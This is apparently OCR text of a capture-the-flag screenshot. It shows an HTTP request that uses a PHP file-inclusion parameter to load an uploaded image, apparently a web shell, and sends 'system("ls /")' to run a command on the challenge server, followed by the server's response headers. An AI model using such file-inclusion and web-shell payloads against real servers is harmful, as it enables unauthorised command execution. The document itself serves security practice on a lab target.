 GET /index.php?file=uploads/67b472303fc1a.jpg HTTP/1.1
Host ? : 5006359e-0a16-4718-80cc-1440129facf4.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
sxk=system("ls /");
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Feb 2025 12:11:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.5
8 Cache-Control: no-cache
9
10